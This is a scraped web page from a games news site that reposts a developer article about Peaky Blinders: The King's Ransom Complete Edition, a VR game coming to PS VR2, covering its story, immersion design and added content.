                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/10/hqdefault-EDPqvy.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/24/" itemprop="item"><span itemprop="name">24</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/10/24/how-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2/" itemprop="item"><span itemprop="name">How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/10/24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-24T14:39:28+00:00">October 24, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/admin/">admin</a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-1292" class="wedevs-post wedevs-single-article post-1292 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p class="">At Maze Theory, we get excited about storytelling in virtual reality. We think about how VR <em>feels</em> –using your hands to interact with the world, looking characters in the eye, gazing up at vast buildings–and use those feelings to immerse players in a story.</p>
<p class="">For Peaky Blinders: The King’s Ransom Complete Edition–a new, standalone story set in the world of the hit tv show–we wanted players to<em> feel </em>like they were stepping into the criminal underworld of Birmingham and London in 1928. We leaned into the tactility of VR to help them build a close relationship with the world, and get into character. As players explore they fix period-specific radios, play darts, pour drinks in the iconic Garrison pub, and use their trusty lighter to illuminate dark spaces… and start fires.</p>
<div class="shortcode shortcode--youtube">
<div class="youtube-video">
	<button class="youtube-video__load-button">
<p>					<span class="screen-reader-text">Play  Video</span><br />
	</p></button>
<div class="youtube-video__iframe"></div>
</div></div>
<p class="">Since Peaky Blinders: The King’s Ransom is a character-led drama, we wanted players to experience the characters’ presence and performance in an intimate way that’s only possible in VR. One notable example is the player’s first encounter with Tommy Shelby, brilliantly portrayed by Cillian Murphy, which combines a captured performance with dynamic NPC reactions driven by player interactions.</p>
<p class="">Most importantly, we wanted to let players loose in environments that were dramatic from a distance–those 1920s factories look spot on in VR–but were detailed close-up. We hid narrative details throughout the world, and players are rewarded for exploring with a deeper understanding of the rich, complex world in which the story takes place.</p>
<p><a href="https://live.staticflickr.com/65535/53268758325_1895fa521e_h.jpg" target="_blank" rel="noopener"></a></p>
<h3 class="wp-block-heading">A brand new story</h3>
<p class="">While the game had to be satisfying for those well-versed in the tv show’s sweeping narrative, we wanted to tell a completely standalone story. To that end, we created several entirely new characters, including the protagonist, Sammy Taylor, a WWI veteran on the run from the firing squad. His only chance at redemption is to work for his childhood friend Tommy Shelby, and his criminal gang, the Peaky Blinders.</p>
<p class="">As Sammy, players find themselves embroiled in the hunt for Winston Churchill’s Red Box: a briefcase containing the identities of every British agent around the globe. While Sammy’s mission is to retrieve the box for Churchill himself, enemy factions want it too: for power, for money, and the chance to bring the country to its knees.</p>
<p class="center">
<h3 class="wp-block-heading">Improved for PS VR2</h3>
</p><p class="">For the PS VR2 launch of Peaky Blinders: The King’s Ransom, we took advantage of the headset’s resolution and power to make the game look even better, sharper, and more immersive. The incredibly detailed environments are now rendered with increased resolution, and improvements to the lighting and textures. For a game that relies so heavily on its atmosphere and sense of place, we’re really excited about the improvements we could bring to the PS VR2 version.</p>
<p class="">We also added PS VR2 haptics and adaptive triggers. The story features moments of high tension and explosive action, and the incredible feedback offered by PS VR2’s haptics makes these dramatic moments even more powerful.</p>
<p class="center">
<h3 class="wp-block-heading">The Complete Edition</h3>
</p><p class="">When Peaky Blinders: The King’s Ransom launches on PS VR2, it will be the Complete Edition, containing all additional content that will ever be released for the game.</p>
<p class="">After completing the main story, players will be able to return to the gameworld in Free Roam, take on shooting galleries and combat challenges, and be rewarded with item skins and player customisation options.</p>
<p>Most excitingly, the Complete Edition will also include seven narrative combat missions, which take place after the events of the main story. Trouble is brewing in the Peaky Blinders’ territory, and once again, it’s up to Sammy to get to the bottom of it.</p>
<p><a href="https://live.staticflickr.com/65535/53267399467_a173b43b1d_h.jpg" target="_blank" rel="noopener"></a></p>
<h3 class="wp-block-heading">Out this November</h3>
<p class="">Peaky Blinders: The King’s Ransom Complete Edition comes to PS VR2 this November. Whether you’re a fan of the show or a newcomer to the epic gangster drama, this game offers an enthralling experience that truly makes the most of VR.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F10%2Fhqdefault-EDPqvy.jpeg&amp;description=How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F&title=How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2&body=How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2 https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/admin/">
                            <span>About</span>
                            <span>admin</span>
                        </a>
                    </h4>

                                            <div class="wedevs-author-role">
                            administrator                        </div>
                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                    <li class="wedevs-author-social-brand wedevs-author-social-url">
                                <a href="https://prefersystems.com" target="_blank">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M 11.25 1.5 C 5.035156 1.5 0 6.535156 0 12.75 C 0 18.964844 5.035156 24 11.25 24 C 17.464844 24 22.5 18.964844 22.5 12.75 C 22.5 6.535156 17.464844 1.5 11.25 1.5 Z M 17.617188 16.5 C 17.816406 15.550781 17.941406 14.546875 17.984375 13.5 L 20.972656 13.5 C 20.894531 14.535156 20.652344 15.542969 20.253906 16.5 Z M 4.882812 9 C 4.683594 9.949219 4.558594 10.953125 4.515625 12 L 1.527344 12 C 1.605469 10.964844 1.847656 9.957031 2.246094 9 Z M 16.078125 9 C 16.304688 9.960938 16.441406 10.964844 16.484375 12 L 12 12 L 12 9 Z M 12 7.5 L 12 3.109375 C 12.34375 3.210938 12.679688 3.375 13.011719 3.609375 C 13.636719 4.050781 14.230469 4.726562 14.738281 5.566406 C 15.085938 6.148438 15.386719 6.796875 15.640625 7.5 Z M 7.761719 5.566406 C 8.269531 4.726562 8.863281 4.050781 9.488281 3.609375 C 9.820312 3.375 10.15625 3.207031 10.5 3.109375 L 10.5 7.5 L 6.859375 7.5 C 7.113281 6.792969 7.414062 6.148438 7.761719 5.566406 Z M 10.5 9 L 10.5 12 L 6.015625 12 C 6.058594 10.964844 6.195312 9.960938 6.421875 9 Z M 2.246094 16.5 C 1.847656 15.542969 1.605469 14.535156 1.527344 13.5 L 4.515625 13.5 C 4.558594 14.546875 4.683594 15.550781 4.882812 16.5 Z M 6.015625 13.5 L 10.5 13.5 L 10.5 16.5 L 6.421875 16.5 C 6.195312 15.539062 6.058594 14.535156 6.015625 13.5 Z M 10.5 18 L 10.5 22.390625 C 10.15625 22.289062 9.820312 22.125 9.488281 21.890625 C 8.863281 21.449219 8.269531 20.773438 7.761719 19.933594 C 7.414062 19.351562 7.113281 18.703125 6.859375 18 Z M 14.738281 19.933594 C 14.230469 20.773438 13.636719 21.449219 13.011719 21.890625 C 12.679688 22.125 12.34375 22.292969 12 22.390625 L 12 18 L 15.640625 18 C 15.386719 18.707031 15.085938 19.351562 14.738281 19.933594 Z M 12 16.5 L 12 13.5 L 16.484375 13.5 C 16.441406 14.535156 16.304688 15.539062 16.078125 16.5 Z M 17.984375 12 C 17.945312 10.953125 17.816406 9.949219 17.617188 9 L 20.253906 9 C 20.652344 9.957031 20.894531 10.964844 20.972656 12 Z M 19.46875 7.5 L 17.222656 7.5 C 16.785156 6.121094 16.179688 4.914062 15.457031 3.949219 C 16.453125 4.429688 17.355469 5.066406 18.144531 5.855469 C 18.648438 6.359375 19.089844 6.910156 19.46875 7.5 Z M 4.355469 5.855469 C 5.144531 5.066406 6.046875 4.429688 7.042969 3.949219 C 6.320312 4.914062 5.714844 6.121094 5.277344 7.5 L 3.03125 7.5 C 3.410156 6.910156 3.851562 6.359375 4.355469 5.855469 Z M 3.03125 18 L 5.277344 18 C 5.714844 19.378906 6.320312 20.585938 7.042969 21.550781 C 6.046875 21.070312 5.144531 20.433594 4.355469 19.644531 C 3.851562 19.140625 3.410156 18.589844 3.03125 18 Z M 18.144531 19.644531 C 17.355469 20.433594 16.453125 21.070312 15.457031 21.550781 C 16.179688 20.585938 16.785156 19.378906 17.222656 18 L 19.46875 18 C 19.089844 18.589844 18.648438 19.140625 18.144531 19.644531 Z M 18.144531 19.644531 " /></svg>                                </a>
                            </li>
                                                                            <li class="wedevs-author-social-brand wedevs-author-social-email">
                                <a href="mailto: tech@1traffic.pro">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg>                                </a>
                            </li>
                                            </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/10/24/share-of-the-week-assassins-creed-mirage-basim/" rel="prev">
                            <article
                                    id="pagination-post-1292" class="wedevs-post pagination-post post-1292 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/53270867638_d72e4e34ec_h-aRRH0u-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Share of the Week: Assassin’s Creed Mirage – Basim</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/10/24/eureka-nvidia-research-breakthrough-puts-new-spin-on-robot-learning/" rel="next">

                            <article
                                    id="pagination-post-1292" class="wedevs-post pagination-post post-1292 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/eureka-featured-1280x680-1-igK2Mk-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Eureka! NVIDIA Research Breakthrough Puts New Spin on Robot Learning</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/24/how-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-1292 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/10/53270867638_d72e4e34ec_h-aRRH0u-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/10/24/share-of-the-week-assassins-creed-mirage-basim/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Share of the Week: Assassin’s Creed Mirage – Basim</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="159" src="https://prefersystems.com/wp-content/uploads/2023/10/eureka-featured-1280x680-1-igK2Mk-300x159.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/10/24/eureka-nvidia-research-breakthrough-puts-new-spin-on-robot-learning/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Eureka! NVIDIA Research Breakthrough Puts New Spin on Robot Learning</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/finally-a-comprehensive-overhaul-for-third-person-movement-animations-in-fallout-new-vegas/">Finally, a comprehensive overhaul for third-person movement animations in Fallout: New Vegas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/cancelled-prince-of-persia-the-sands-of-time-remake-claimed-to-have-been-close-to-the-finish-line/">Cancelled Prince of Persia: The Sands of Time remake claimed to have been &#8216;close to the finish line&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/fallout-lead-tim-cain-worked-70-hours-a-week-for-2-years-to-make-the-classic-rpg-im-glad-things-have-changed-that-was-unsustainable%e2%81%a0-but-it-was-also-absolutely-amazing/">Fallout lead Tim Cain worked 70+ hours a week for 2 years to make the classic RPG: &#8216;I&#8217;m glad things have changed, that was unsustainable⁠—but it was also absolutely amazing&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/in-defense-of-xcom-chimera-squad/">In defense of XCOM: Chimera Squad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/uk-judge-rules-that-runescape-gold-is-fair-game-when-suing-for-theft-at-least-in-this-case-where-an-ex-developer-stole-700000-worth-of-it/">UK judge rules that RuneScape gold is fair game when suing for theft, at least in this case where an ex-developer stole $700,000 worth of it</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57206" class="wedevs-post related-post post-57206 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/official-playstation-podcast-episode-532-refreshed-rejuvenated/" aria-hidden="true" tabindex="-1">
				<img width="240" height="240" src="https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Official PlayStation Podcast Episode 532: Refreshed, Rejuvenated" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7.jpeg 240w, https://prefersystems.com/wp-content/uploads/2026/01/8797400289_c315225185_o-AImNN7-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/official-playstation-podcast-episode-532-refreshed-rejuvenated/">Official PlayStation Podcast Episode 532: Refreshed, Rejuvenated</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T19:35:32+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57190" class="wedevs-post related-post post-57190 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/share-of-the-week-clair-obscur-expedition-33-portraits/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Share of the Week – Clair Obscur: Expedition 33 – Portraits" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-1536x864.png 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/share-of-the-week-clair-obscur-expedition-33-portraits/">Share of the Week – Clair Obscur: Expedition 33 – Portraits</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T17:35:29+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57104" class="wedevs-post related-post post-57104 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
